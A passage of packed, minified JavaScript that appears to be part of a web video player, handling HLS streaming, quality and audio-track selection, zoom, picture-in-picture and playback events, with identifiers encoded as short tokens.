gh(){if(v.FE>0&&3O.Q>1){if(44()==0){3a(o.nw);o.nw=1B(FD,v.FE*2x)}}}E FD(){if(o.1z&&44()==0&&4M()==0){if(P){if(P.96()==0&&8k!=3O.Q-1){5U(\'6o FC\')}}}}G.Fb=E(1b){if(o.3q){if(v.2i.EJ==1){if(o.sl[o.3q]>2){L}}if(1b){1b.ar();1T.1b?1T.1b.5S=H:\'\'}B 1I=P;P.rq(H,o.3q);3q.rq(I,o.3r);P=3q;3q=1I;P.2E();3q.2E();js("2i")}};G.EI=E(){P.2Q(18)};G.vC=E(){v.5N==1?o.5N.2H("1m"):\'\';o.qx=H};G.g6=E(){if(v.1v.tz){v.1v.tz=I;if(o.R){o.R.tJ(1);o.R.vh()}}o.qx=I};G.EH=E(){if(o.3q&&o.dh){o.dh.gn()}};G.eS=E(){if(o.4D&&o.5z){o.fZ=H;P.5z()}};G.c4=E(){if(o.4D&&o.8P){P.8P()}};G.jh=E(){if(v.9C==1&&J(v.EL)){if(!J(o.9C)){o.9C=1N("1Z");O(o.9C,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',"3T-2R":"1L","4Z":EK});o.1J.1K(o.9C)}6k(o.9C);8x(v.EL,o.9C,\'5B\')}if(P){jy(0);P.jh()}};G.ea=E(){if(o.9C){2V(o.9C)}P?P.ea():\'\'};G.2W=E(){if(o.4N){o.3U.2W()}F{P?P.2W():1o("Oz")}if(J(o.3q)){3q.2W()}};G.ny=E(){nC=H;o.U.3F(0,I);J(o.2b)?o.U.7w():\'\';6o(\'x\')};G.c9=E(){P?P.c9():\'\'};G.3F=E(x){if(P){if(o.4N){o.3U.3F(x)}F{P.3F(x);if(v.2i.on==1){if(3q){3q.3F(x)}}}}};G.53=E(){if(P){P.53();o.4N?o.3U.53():\'\';1o("4R")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.53()}}};G.6T=E(){if(P){P.6T();o.4N?o.3U.6T():\'\';1o("8Y")}if(v.2i.on==1&&v.2i.eP==1){if(3q){3q.6T()}}};G.3X=E(x){P?P.3X(x):\'\';if(v.2i.on==1){if(v.2i.eP==1&&3q){3q.3X(x)}}if(o.4N){o.3U.3X(x)}};G.kW=E(){L P?P.kW():I};G.5H=E(){L P?P.5H():I};G.6n=E(){L dY};G.8T=E(){L mU};G.Y=E(){B x=0;if(P){x=4M();if(o.4N){B y=o.3U.4M();y?x=y:\'\'}F{if(44()>0&&x!=44()){o.EF=x+0.NH}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=44();x==0&&J(v.1k)?x=v.1k*1:\'\';if(o.4N){B y=o.3U.44();y?x=y:\'\'}}L x};G.96=E(){L P?P.96():0};G.fk=E(){o.3o.fk=o.3o.fk?I:H;O(o.3r,{"2N":(o.3o.fk?"3h(-1)":"3h(1)")})};G.MS=E(){qc()};G.qd=E(){if(o.4D){P.4c()}};G.EA=E(x,y){if(x==\'1F\'){if(y==1){cr(v.1d.1F/1j)}if(y==2){cr(-v.1d.1F/1j)}if(y==3){o.P.gu()}}F{if(o.4D){if(!o.9e[x]){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}if(y==1){o.9e[x]+=v.1d[x]/1j}if(y==2){o.9e[x]-=v.1d[x]/1j}if(y==3){if(x==\'nb\'){o.9e[x]=0}F{o.9e[x]=1}}!o.gI?o.gI=[]:\'\';o.gI[x]=x+\'(\'+2F(o.9e[x]*1j)+\'%) \';B cf=\'\';V(B i in o.gI){cf+=o.gI[i]}O(P.9t(),{\'mG\':cf});o.R.kV(x)}}};G.1F=E(x){cr(x)};E cr(x){if(7n(x).K(":")>0){B y=x.2o(":");B z0=o.3f/o.4A;B z1=o.P.3B();if(z1.X>0){z0=z1.X/z1.1a}B z=y[0]/y[1];if(z0!=z){if(o.4D){P.eC()}B w2=o.4A*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4A;if(x2<1){o.3o.x0=o.3o.x=4Y(x2);o.3o.y=1}F{o.3o.x=1;o.3o.y0=o.3o.y=4Y(y2)}O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.hv=x}}F{o.3o.x+=4Y(x);o.3o.y+=4Y(x);O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"})}if(v.1W.MP==1){if(!o.qn){if(o.3o.x>0||o.3o.y>1){qs(o.3r,\'o.MW\');o.qn=H}}qo()}o.R.kV(\'1F\')};G.gu=E(){if(o.4D){P.eC()}o.3o.x=o.3o.x0;o.3o.y=o.3o.y0;O(o.3r,{"2N":"3h("+o.3o.x+") 3i("+o.3o.y+")"});o.R.kV(\'1F\');o.hv=1X;qo()};E qo(){if(o.qn&&v.1W.N1!=1){if(o.3o.x==1&&o.3o.y==1){O(o.3r,{"1f":0,"17":0})}}};G.h0=E(x,y){P.h0(x,y)};G.bG=E(){L bG()};E bG(){L 3O?(3O.Q>0?(3O[8k]?3O[8k]:\'\'):\'\'):\'\'};G.9t=E(){L P?P.9t():I};G.6i=E(){if(o.4D){P.6i()}};G.qv=E(){P.qv()};E qp(){B 4o=f7(v.ql+\'?18=\'+3O[8k]);4o.aC=E(){if(G.fc==4&&G.6n==4z){if(G.cM){v.1H=G.cM;o.U.8W(\'1H\')}}};4o.b9()}};B F0=E(18,1E,2i){B 1e=1N(v.fj==1?"EU":"lc");B f5;B sb=0;B 1G;B 4w=I;B py=I;B rA=I;B as=I;B eW=-1;B 3w;B 5Y=I;B ws;B rB=I;B 5W=I;o.5i=I;B 7U=0;B 8i=I;B 2e;B MY;B jm=I;B fS=-1;B 9M=-1;B pO;B km;B h9;B MZ;B BZ=\'lc/MM; ML="My.Mz, MA.40.2"\';B l8=I;O(1e,{\'1h\':\'jz\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3y-kQ\':\'vy\',\'4T\':"mG 0.2s 2S",\'8j-1a\':\'2v\',\'5Q-1a\':\'1L\',\'8j-X\':\'2v\',\'5Q-X\':\'1L\'});eC();if(o.1l.7E&&v.3I==1&&v.rD==1){if(!o.1C&&v.7o){3P(1e,{\'jc\':1})}F{3P(1e,{\'3H\':1,\'jc\':1,\'3I\':1})}}F{if(v.qf==1&&o.1l.2n){3P(1e,{\'jc\':1})}if(!o.1l.tv){3P(1e,{\'4c\':(v.4c==1&&v.3I==0?\'9x\':\'1L\')})}}if(v.Mx==1){3P(1e,{"Mw":"FP","Mt":"FP"})}3P(1e,{\'2Q\':18,\'x-3L-5z\':\'yD\',\'Gn\':\'H\'});if(v.Mu!=1){3P(1e,{\'Gn\':\'H\'})}if(v.Mv==1){3P(1e,{\'2i\':\'I\'})}if(2i){1e.3I=H;if(v.2i.eP!=1||v.3I==1){1e.3H=H}}if(v.MB==1){3P(1e,{\'MC\':\'MI\'})}nR();if(v.MJ==1){B cW=1N("dp");3P(cW,{"z4":"no","zg":"H","yG":"H","2Q":""});O(cW,{"1h":"2g","X":"1j%","1a":"1j%","3b":0});1E.1K(cW);B FX=1T.6M(E(){if(cW.iV.1P.fc==="MH"){1T.3E(FX);O(cW.ou.ag,{"2M":0,"2O":0});cW.ou.ag.1K(1e)}},1j)}F{1E.1K(1e)}if(!J(18)){18=\'\'}if(18.K(".FS")>0){5W=H;if(!o.3w){if(1Q FR!=="1U"){o.3w=1y FR()}}if(J(o.3w)){if(!J(1T.Gd)){o.3w.jd()}F{qH()}}}F if(((3p.1G==1&&v.qi!=1)||18.K(".G5")>0)&&(o.fh.K("8a")!=-1||J(1T.5j))){4w=H;py=H;3l{if(J(5j)){if(!5j.Ga()||(o.1l.6u&&v.MG==1&&!o.1l.52)||(o.1l.6u&&o.1l.52&&v.MD==1)||(o.1l.jj&&v.ME==1)){1o(\'8a MF \',5j.Ga());4w=I}F{if(v.4c==1||v.3I==1||v.Gc==1||2i){c6(I)}}}F{4w=I}}2L(2e){4w=I}}F if(18.K("ws")==0&&v.N4==1){8i=H;rE()}if(o.1l.tv&&v.3I==1&&!4w&&!5W&&!8i){1B(E(){o.U.cK()},1j)}if(v.7c==1){J(o.7c)?o.7c.f4():\'\';o.7c=1y N5()};G.qv=E(){qH()};E qH(){5W=H;if(q7()){if(v.4c==1||v.3I==1||v.G7==1){kY(I)}}F{5W=I;1o("Nv fp CP")}}E kY(x){if(o.3w&&!5Y){o.3w.fi(x,1e,18,2i);J(1T.Gd)?5Y=H:\'\'}}E c6(x){1o("8a");if(o.3N.Q>1){v.8z=0;v.Gk=H}F{v.Gk?v.8z=1:\'\'}if(o.9R.Q>1){v.bQ=0;v.G6=H}F{v.G6?v.bQ=1:\'\'}o.jZ=I;eW=-1;B qL=I;if(v.7o&&v.FW==1){qL=H;v.FW=0}f5={CQ:(v.G3==1&&!2i),Nu:(v.4c==1||v.3I==1||2i||x)&&!qL,fw:60,qE:60,Nt:(v.Gr>0?v.Gr*2x:Gq),Nq:(v.Gw>0?v.Gw*2x:Gq),Nr:I};if(v.Ns==1){f5.Ny=H}if(v.Eu==1){f5[\'Nz\']=E(4o,18){4o.NG=H}}if(J(v.7a)){if(J(v.7a.fw)){if(v.7a.fw>fu){v.7a.fw=fu}v.7a.qE=v.7a.fw}if(J(v.7a.CF)){v.7a.qE=v.7a.fw=v.7a.CF}if(1Q v.7a=="3y"){V(B 19 in v.7a){f5[19]=v.7a[19]}}}1G=1y 5j(f5);js("1G",1G,1);1G.BT(18);1G.ND(1e);1G.on(5j.7V.NA,E(){1o("8a NB")});1G.on(5j.7V.NC,E(1b,2a){!2i?o.U.cK():\'\'});1G.on(5j.7V.Np,E(1b,2a){if(!2i&&v.8z==1&&9A()>1){C6();jF();o.R?o.R.fR(o.2Y):\'\'}});1G.on(5j.7V.Nn,E(1b,2a){jF()});1G.on(5j.7V.Nb,E(1b,2a){jF()});1G.on(5j.7V.Nc,E(1b,2a){if(!2i){if(2a.gx.5i!=o.5i){o.5i=2a.gx.5i;o.R.4l()}o.5i=2a.gx.5i;if(o.5i){1o("Nd");o.Cl=18.K("?sQ")>-1;if(1e.1k>0&&1e.eX>0){if(1e.1k-1e.eX<10){if(o.gB>0){if(o.gB==1e.eX&&o.Cu==1e.1k){o.jQ++;if(o.jQ>2){o.jQ=0;o.gB=-1;1G.9j();c6(H);8K()}}F{o.gB=-1}}F{o.gB=1e.eX;o.Cu=1e.1k}}}}}if(v.8z==1){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\'}lk()});1G.on(5j.7V.Na,E(1b,2a){if(J(2a.Cs)&&!2i){js("N9",2a.Cs.N6)}if(eW>-1){1G.Ee=eW;eW=-1}rA=H;Ck()});1G.on(5j.7V.N7,E(1b,2a){js("N8",2a,1)});1G.on(5j.7V.Ne,E(1b,2a){!2i&&v.bQ==1?rG():\'\'});1G.on(5j.7V.Nf,E(1b,2a){if(!2i&&v.bQ==1){rz()}});if(v.Nl==1){km=1y Nm(1G,2i)}F{1G.Nk=I}1G.on(5j.7V.Nj,E(1b,2a){v.1o==1?d1.1o(2a):\'\';js(2a.1A+\'5j\',2a,0,H);o.qA=2a;if(2a.jv){aj(2a.1A){1i 5j.CX.Ng:1o("8a jv pA 2e");if(v.pB==1){pC()}F{2e=2a.gx+\' (\'+2a.1A+\')\';o.2y>0||2i||v.5i==1||8i?\'\':o.2y=4M();1G.9j();if(!2i){o.P.5U()}}1g;1i 5j.CX.Ni:1o("8a jv P 2e, gz");1G.P0();1g;7f:2e="8a jv 2e, 9j";1G.9j();!2i?o.P.5U():\'\';1g}}F{1o("8a ",2a.1A,2a.gx,(2a.jx?2a.jx.jD:\'\'));js("QF",(2a.jx?2a.jx.jD:\'\'));if(7U>0){7U=2;pL()}}});as=H}E jF(){if(!2i&&v.8z==1&&9A()>1){if(o.2Y!=1G.ln){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\';1o("8a QH "+o.2Y)}if(4L(v.b8)&&o.2Y>0){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(o.2p[o.2Y].K(fq[k])>-1){1o(\'QE 4I\');1G.g2=o.2Y-1;o.2Y--;1g}}}}}E rE(){if(J(1T.CN)){if(q7()){if(!J(o.ws)){o.ws=1y QD()}ws=1y CN(1e,18,3u(v.QA,{CQ:H}));rB=H}F{8i=I;1o("fp CP")}}}E Ck(){pK()};G.6i=E(){pK()};E pK(){if(v.BJ){if(1e.eK.Q>0){if(v.6i==1){1e.eK[1e.eK.Q-1].gq="E2"}F{1e.eK[1e.eK.Q-1].gq="3k"}if(!o.6i){o.6i=H;o.R.4l()}}F{if(o.6i){o.6i=I;o.R.4l()}}}}E pC(){1o("QB");!2i&&o.1z?o.U.2W():\'\';o.U.7w();7U=1;pL(o.1z)}E pL(x){if(7U>0){3a(pO);pO=1B(BS,v.BP*2x)}}E BS(){if(7U>0){1o("QC");if(4w){if(7U==1){1G.BT(18)}if(7U==2){1G.9j();c6(H);1e.1z()}}F{3P(1e,{\'2Q\':18})}}}1e.1r(\'QI\',BW);1e.1r(\'2e\',pq);1e.1r(\'8T\',8K);1e.1r(\'1z\',9q);1e.1r(\'4s\',d2);1e.1r(\'CM\',aR);1e.1r(\'gD\',gQ);1e.1r(\'kd\',fB);1e.1r(\'CH\',aW);1e.1r(\'Cn\',bT);1e.1r(\'9v\',8J);1e.1r(\'Co\',ao);1e.1r(\'QJ\',Cg);1e.1r(\'CC\',pf);1e.1r(\'Gu\',pg);E BW(){if(!4w&&!5W){!2i?o.U.cK():\'\'}}E pq(){if(!4w&&!5W){if(1e.2e){1o(1e.2e,1e.2e.jD,1e.2e.9p);B x=1e.2e.jD;2e=1e.2e.9p;if(2e==\'\'){if(x==1){2e="QO"}if(x==2){2e="pA"}if(x==3){2e="c7"}if(x==4){2e="fp ja"}}1o("QN er: ",2e)}if(py&&v.pB==1){2e=1U;pC()}if(2e!=1U){5U()}}}E 5U(){!2i?o.P.5U():\'\'}E 8K(){!2i?o.P.8K():\'\'}E 9q(){if(!o.1C&&v.7o){1o(\'BK 1z\');4s();o.U.2E();L}if(4w&&7U>0){}F{if(!2i){B pP=o.U.8n()&&o.jt!=1;if(pP||9M==-1){B x=I;if(4w){if(J(o.1V)||J(o.5d)){if(pP){}F{1o(\'4s gX\');4s();x=H}}}if(!x){o.P.9q()}}}}}E d2(){if(!l8){1o("Qy");if(o.1z&&o.ju&&!1e.8T&&v.BY==1&&!o.bz){1o("BY");fO()}F{!2i&&!o.Cd&&1e.7W?o.P.d2():\'\'}}}E aR(){!2i?o.P.aR():\'\';if(9M>-1){if(4M()>9M){1o(\'4s Qm\',9M);4s();9M=-1}}}E gQ(){!2i?o.P.gQ():\'\'}E fB(){!2i?o.P.fB():\'\'}E aW(){if(2i){k0()}F{o.P.aW();ri();if(4w&&7U>0){7U=0;1o("Qn up");1G.E8();fO();o.R.2E()}if(J(v.e7)){2A()}}}G.e7=E(){L(1e.lB/1e.eA)};E k0(){if(1e.eA>0){O(1E,{"1a":1E.26/(1e.lB/1e.eA)-2F(v.2i.3b)})}F{if(sb<20){1B(k0,1j);sb++}}}E ri(){if(v.je==1){3E(o.q4);o.q4=6M(q5,1j);q5()}}E q5(){if(1e){if(1e.eA>0){o.U.Ci(1e.lB/1e.eA);3E(o.q4)}}}E ao(){!2i&&!8i?o.P.ao():\'\'}E bT(){!2i?o.P.bT():\'\'}E 8J(){if(4w&&7U>0){}F{!2i?o.P.8J():\'\'}}E Cg(){o.U.q6()}E q7(){B jS=1T.C8=1T.C8||1T.Qi;B gs=1T.C1=1T.C1||1T.Qj;B jW=jS&&1Q jS.jW===\'E\'&&jS.jW(BZ);B C7=!gs||gs.pW&&1Q gs.pW.Qq===\'E\'&&1Q gs.pW.6N===\'E\';L jW&&C7}B rJ="<7P C=\'1u:0.5\'>";E C6(){if(!2i&&v.8z==1){B x=1G.bw;B q=-1;o.2p=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(J(x[i].1a)){B y=o.P.D3(x[i],v.E1);if(o.2p.K(y)>-1||v.Qw==1){if(J(x[i].bO)){B yi=o.2p.K(y);yi>-1?o.2p[yi]+=" "+rJ+" &hT;"+2F(x[yi].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\':\'\';o.2p[i]=y+" "+rJ+" &hT;"+2F(x[i].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\'}}F{o.2p[i]=y}if(J(x[i].E7)){o.8v[i]=x[i].E7[0]}}F if(J(x[i].6J)){o.2p[i]=x[i].6J}F{o.2p[i]=i}if(J(v.4n)&&q==-1){if(v.4n==o.2p[i]){q=i}}if(J(o.4n)){if(o.4n==o.2p[i]){q=i}}}if(v.gJ==1){o.2p[x.Q]=2D("2v")}F{1G.Dd=0;1G.fX=0}if(v.E6==1||q>-1){1G.fX=0;if(v.g1=="6Z"||(!o.1C&&v.4c==0)){1G.o5=q}F{if(v.g1=="eI"){1G.g2=q}}o.2Y=q}F{if(v.gJ==1){o.2Y=1G.bw.Q-1}F{o.2Y=1G.Qv}}lk()}o.bO=3u(1G.bw[o.2Y].bO,0);o.R?o.R.4l():\'\'}}E lk(){if(o.8v.Q>0&&v.bQ==1){rG();rz()}}E rG(){if(!2i&&v.bQ==1){B x=1G.o1;o.7A=[];B 2B;if(x.Q>1){V(B i=0;i<x.Q;i++){2B=I;if(J(x[i].dZ)&&o.8v.Q>0){if(x[i].dZ!=o.8v[o.2Y]){V(B j=0;j<o.8v.Q;j++){if(o.8v[j]==x[i].dZ){2B=H}}}}if(!2B){o.7A[i]=J(x[i].6J)?o.P.DX(x[i].6J):i;if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i;1G.kh=i}}}}}}}E rz(){if(!2i){B x=1G.o1;B y=1G.kh;if(y>-1){if(J(x[y].dZ)){if(o.8v.Q>0){if(o.8v[o.2Y]!=x[y].dZ){V(B i=0;i<x.Q;i++){if(x[i].6J==x[y].6J&&x[i].dZ==o.8v[o.2Y]){1G.kh=i;y=i;1g}}}}}o.6V=y;1o("8a Qs",o.6V);o.R.tw(o.6V)}}};E 4M(){if(5W){L 5Y?o.3w.Y():0}F{L 1e.eX}};E 44(){B x=1e.1k;if(5W&&5Y){x=o.3w.1k()}if(J(v.4F)){x=v.4F}L x!=QR&&!rv(x)?x:0}G.2E=E(){B p=H;if(4w&&!rA){if(!as){c6(H)}1G.E8()}if(5W&&!5Y){kY(H);p=I}if(8i){if(!rB){rE()}ws.1z();p=I}if(1e.C.1f=="-Rj"){G.ea()}p?fO():\'\'};B Rg;E fO(){if(18!="1L"){B pp=1e.1z();if(pp!==1U){pp.aQ(E(){}).2L(E(2e){1o("Rf",2e.9p);if(2e.9p.K(\'bF\')==-1&&2e.9p.K(\'Rc by\')==-1){if(v.rD==1){1o(\'Rk\');o.U.53();1e.1O=0;B rP=1e.1z();if(rP){rP.aQ(E(){}).2L(E(e){1o("Rl",e.9p);if(o.1l.tv&&(4w||5W)){}F{o.R.2W();o.U.7w();js("Rr")}})}}F{o.R.2W();o.U.7w()}}})}}}G.jh=E(){if(o.5d||o.1V){if(o.8m){c4()}if(!o.fZ&&o.1l.2n&&o.1l.3L){if(!1e.3H){1e.3H=H;jm=H}O(1e,{"1h":"2g","17":-42,"1f":-42});9M=4M();if(!8i){1e.1z()}if(9M==0&&o.2y>0){h9=o.2y}}}};G.ea=E(){if(!o.fZ&&(o.1l.2n||o.1l.3L)){O(1e,{"1h":"jz","17":0,"1f":0});if(J(v.e7)){2A()}if(jm){!o.3H?1e.3H=I:\'\';jm=I}if(h9>0){o.2y=h9;h9=0}9M=-1}};G.2W=E(){1o(\'7W\');4s()};E 4s(){if(8i){ws.4s()}F{1e.4s()}};G.c9=E(){!1e.7W?2W():fO()};G.3F=E(x){if(5W&&5Y){o.3w.4a(x)}F{if(4w){if(v.Rq==1&&x>0&&rf()){eW=1G.g2;1G.Ee=0}}1e.eX=x}};G.53=E(){1e.3H=H};G.6T=E(){1e.3H=I;if(o.2j=="1G"&&o.1l.52&&v.1V==1){if(!J(o.Eg)){l8=H;1e.4s();1B(E(){1e.1z();l8=I},10);o.Eg=H}}};G.3X=E(x){1e.1O=x};G.DN=E(){if(o.De!=1e){B bF;B 8h;if(o.l5[1e]){bF=o.l5[1e];8h=o.qO[1e]}F{1T.l6=1T.l6||1T.Rn;if(J(1T.l6)){3l{8h=1y l6();bF=8h.Ro(1e);o.l5[1e]=bF;o.qO[1e]=8h}2L(e){1o(e)}}}if(8h){B fQ=8h.Rb();fQ.fQ.5h=v.Dk;bF.Dp(fQ);fQ.Dp(8h.Ra);o.pw=H;o.De=1e}}};G.kW=E(){L!1e.7W};G.5H=E(){L v.5i==1||8i?H:o.5i};G.9t=E(){L 1e};G.rn=E(){3P(1e,{\'R\':\'1\'});L H};G.4c=E(){3P(1e,{\'4c\':\'9x\'});if(4w&&!as){c6(I)}if(5W&&!5Y){kY(I)}};G.6n=E(){B 6L="7k";if(1e.7W){6L="7W"}if(1e.8T){6L="8T"}L 6L};G.rq=E(x,y){2i=x;y.1K(1e);1E=y;if(x){if(v.2i.eP!=1){1e.3H=H}F{if(!o.3H){1e.3H=I}}k0();if(o.2p.Q>0){if(4w){fS=o.2Y;1G.fX=0;1G.g2=0}}}F{if(!o.3H&&v.2i.eP!=1){1e.3H=I}1e.1O=v.1O;ri();if(o.2p.Q>0){if(4w){1G.fX=-1;if(fS>-1){fS<1G.bw.Q?1G.o5=fS:\'\'}}}}};G.Y=E(){L 4M()};G.1k=E(){L 44()};G.96=E(){B x=0;if(1e.7C){if(1e.7C.Q>0){B y=4M();V(B i=0;i<1e.7C.Q;i++){if((y>=1e.7C.1C(i)||y>=1e.7C.1C(i)-1j)&&y<=1e.7C.4F(i)){x=1e.7C.4F(i)}}x==0?x=1e.7C.4F(1e.7C.Q-1):\'\'}}if(J(v.4F)){x>v.4F?x=v.4F:\'\'}L x};G.2v=E(){L rf()};E rf(){B x=I;if(4w){if(as){x=1G.Dd}}F if(5W){if(5Y){x=o.3w.2v()}}L x}G.3B=E(){L{"X":1e.lB,"1a":1e.eA}};G.2Q=E(x){x=x.22(/\\(5b\\)/g,2z.5b());18=x;o.aw!=2?o.aw=I:\'\';if(5W){if(5Y){o.3w.bF(x)}}F if(4w){4w&&1G?1G.9j():\'\';c6(H);nN()}F{3P(1e,{\'2Q\':x,\'3I\':0});nR();4s()}};E nR(){if(o.1l.6u){B y=1e.eK;if(y){V(B i=0;i<y.Q;i++){y[i].gq="QV"}}y=1e.o1;if(y){V(i=0;i<y.Q;i++){y[i].R2=(i==0?1:0)}}if(1T.R8){1e.1r(\'R9\',E(1b){o.5z=1b.R7=="R6";!2i?o.U.fE():\'\'});1e.1r(\'R3\',E(1b){})}}nN()}G.5z=E(){1e.R4()};G.8P=E(){c4()};E nN(){if(o.1l.3L){if(J(1e.R5)&&!o.1l.7E){o.8P=H}if(1P.Qg&&!1e.Qf){o.8P=H}}}E c4(){if(o.1l.6u){if(1e.Pr==="lx-in-lx"){1e.Dw("aD");o.8m=I}F{1e.Dw("lx-in-lx");o.8m=H}}F{if(!1P.Ps){2l(\'1e.Pt().aQ(p => {o.8m = H;}).2L(2e => {o.8m = I;});\')}F{2l(\'1P.Pq().aQ(ok =>{o.8m = I;}).2L(2e => {});\')}}};E pf(){o.8m=H};E pg(){o.8m=I};G.Ds=E(x){if(5Y){o.3w.oc(x)}};G.DB=E(x){if(5Y){if(1e.7C.Q>0){o.3w.Pp(x)}}};G.Pm=E(x){if(o.ws){o.ws.DH(ws,x,-1)}};G.Pn=E(x){if(o.ws){o.ws.DH(ws,-1,x)}};G.DD=E(x){if(as){B y=2F(x);if(x==1G.bw.Q){y=-1;1G.fX=-1}if(v.g1=="eI"){1B(8J,4g);1G.g2=y}if(v.g1=="6Z"){1o("8a 6Z PB "+y);1G.o5=y}if(y==-1){o.2Y=1G.ln}lk()}};G.lw=E(){L 1G};G.lv=E(){L 5Y?o.3w.Px():I};G.9A=E(){L 9A()};E 9A(){B x=0;if(as){if(1G.bw){x=1G.bw.Q}}L x}G.bx=E(){L bx()};G.eC=E(){eC()};E eC(){if(1e){if(v.kR==1||v.5B==1){if(v.P7==1||v.5B==1){O(1e,{\'3y-kQ\':\'5B\'})}F{O(1e,{\'3y-kQ\':\'DI\'})}}F{O(1e,{\'3y-kQ\':\'vy\'})}}}G.4O=E(){2A()};E 2A(){if(v.e7){2H(\'1F\',7n(v.e7).22(\'/\',\':\'))}}E bx(){B x=0;if(5Y){x=o.3w.bw()}L x}G.Ec=E(x){if(as){1G.kh=2F(x)}};G.h0=E(x,y){if(y=="1G"&&as&&km){km.P4(x)}if(y=="3w"&&5Y){o.3w.Pa(x)}};G.e4=E(x){if(x){1e.Ph=x}};G.p0=E(){B x=1e.Pj;B y=[];V(B i=0;i<x.Q;i++){if(x[i].ki.kg()==\'8R\'){x[i].6z("ep",oW);y.2J(x[i])}}V(B i=0;i<y.Q;i++){1e.3g(y[i])}};G.DR=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2o(\' or \');x=xx[0]}B 8R=1P.1N(\'8R\');8R.6g(\'2Q\',x);8R.6g(\'bq\',y);8R.6g(\'Pg\',\'E5\');8R.6g(\'gq\',\'E2\');if(z){8R.6g(\'7f\',\'\')}1e.1K(8R);8R.1r("ep",oW)}};E oW(e){if(e.46.bq&&o.4E){V(B i=0;i<o.3e.Q;i++){if(o.3e[i]==e.46.bq){o.4E.9y(i)}}}};G.ko=E(){L 2e?2e:\'\'};G.43=E(){3E(o.PD);4w&&1G?1G.9j():\'\';5W&&5Y?o.3w.Q4():\'\';8i&&ws?ws.2B():\'\';1e.6z(\'2e\',pq);1e.6z(\'8T\',8K);1e.6z(\'1z\',9q);1e.6z(\'4s\',d2);1e.6z(\'CM\',aR);1e.6z(\'gD\',gQ);1e.6z(\'kd\',fB);1e.6z(\'CH\',aW);1e.6z(\'Cn\',bT);1e.6z(\'9v\',8J);1e.6z(\'Co\',ao);1e.6z(\'CC\',pf);1e.6z(\'Gu\',pg);1e.2Q=\'\';if(1E.ki=="As"){1E.ou.ag.3g(1e)}F{1E.3g(1e)}1e=1X}};B uB=E(){B b=[];B ef=[];B 56=[];B 9v=I;B kT;B 8p=I;B 1d;B W;if(o.4P){o.4P.1m();o.4P=1X}B lG;o.4W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.Qc==1&&J(v.1d.g9)){v.1d.g9=v.1d.g9.22(/\\n/ig,\'\');o.4W=v.1d.g9.2o(",")}o.cm=o.4W.K(\'1\')>-1?o.4W.K(\'1\'):o.4W.K(1);o.94==3?o.94=o.cm:\'\';V(B i in o.5g){if(o.5g.2m(i)){!J(v.1d[i])?v.1d[i]=5:\'\';o[\'cQ\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&Q8; \'+v.1d[i]+\'%\',(o.5g[i]*1j+\'%\')]}}if(v.1v.cj==1&&o.1l.52&&v.dV==1){v.1v.1m=0}B ka=I;B 8H=0;B kH=0;B dA=I;B vD=H;B gO;B bg=1y zN();B 1d;B 5M=[];B oq=I;B op=I;B gr=0;B aL=[];if(v.eM.1h=="R-2h"){v.eM.1h="R"}V(B y in v){if(v.2m(y)){if(y.K("9o")==0&&v[y]){!J(v[y].ox)?v[y].ox=v[y].5M:v[y].5M=v[y].ox;5M[v[y].5M]=y;if(v.eM.1h!="R"){if(v[y].1h=="R-2h"){aL.2J([y,v[y].5M]);oq=H}F{if(v[y].1h=="R"||v[y].1h==1U){oq?op=H:\'\'}}}gr<v[y].5M?gr=v[y].5M:\'\'}}}if(op){aL.Gi(E(a,b){L a[1]-b[1]});V(B i=0;i<aL.Q;i++){5M[v[aL[i][0]].5M]=1X;v[aL[i][0]].5M=gr+1;gr++;5M[v[aL[i][0]].5M]=aL[i][0]}}if(v.1v.1m==1&&v.1v.d4==1){o.1v=1N("1Z");o.1J.1K(o.1v);O(o.1v,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'4T\':\'1f 0.3s 7B-6d\',\'3T-2R\':\'1L\'})}B 7g=1N("1Z");if(v.1v.1m==1&&v.1v.d4==1){o.1v.1K(7g)}F{o.1J.1K(7g)}O(7g,{\'1h\':\'2g\',\'17\':0,\'2I\':0,\'X\':\'1j%\',\'1a\':v.1v.h});7g.dL=E(){!o.1l.2n?o.U.FT():\'\'};if(o.vq){2V(bg.c());2V(7g)}V(B i=1;i<5M.Q;i++){if(5M[i]){B y=5M[i];if(y){B 1c=v[y].1c;if(o.1l.2n){if(1c=="1O"&&v[y].ck=="4B"){}F{if(1c=="1O"&&v.PW==1&&o.1l.2n){v[y].h5=0}F{if(1c=="1O"||(1c=="29"&&v.PK)){v[y].on=0}}}}if(o.vq){v[y].on=0}if(v[y].on==1){if(1c=="2C"||1c=="1O"){b[y]=1y xT(y,1c);b[y].2A(b[y].s("w"))}F{b[y]=1y C9(y)}ef.2J(y);if(b[y].g("1c")=="1H"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].1Y("2k",I)}}F{b[y].1Y("2k",I)}}}if(b[y].g("1c")=="4q"){B lu=b[y].s("3d");if(lu){if(lu.K("2H:")==0&&lu.K(",0/1")>0){B z=lu.2o(",");2H(z[0].1n(4))==0?b[y].b5(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(J(v.1d)){if(1Q(7t)==\'E\'){1d=1y 7t("1d");v.1d.9f==1?1d.1p():1d.1m()}F{o.PL=H}}if(J(v.W)){if(1Q(7t)==\'E\'){W=1y 